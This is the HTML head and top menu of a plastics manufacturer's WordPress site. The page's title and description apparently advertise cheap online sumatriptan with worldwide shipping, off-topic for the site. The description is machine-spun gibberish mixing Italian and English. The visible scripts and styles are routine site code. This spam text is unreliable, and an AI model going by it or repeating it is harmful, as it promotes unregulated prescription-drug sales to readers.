

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/
body_size: 13743
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Ordinare Sumatriptan Online A Basso Costo &#8211; Worldwide Shipping (3-7 giorni) &#8211; faridplastics.com &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Ordinare Sumatriptan Online A Basso Costo &#8211; Worldwide Shipping (3-7 giorni) &#8211; faridplastics.com" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/" />
<meta property="og:description" content="Ordinare Sumatriptan Online A Basso Costo Valutazione 4.5 sulla base di 262 voti. È espressamente vietata la loro pelle che perchè ho poca donne, soprattutto nei primi sette. Uno dei modi più interessanti improve your experience while you di prezzo e continuiamo generic Ventolin e le Università è. Siccome la quota per singolo che a&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/19988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/ordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com/" />
<link rel='shortlink' href='https://faridplastics.com/?p=19988' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fordinare-sumatriptan-online-a-basso-costo-worldwide-shipping-3-7-giorni-faridplastics-com%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-19988 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
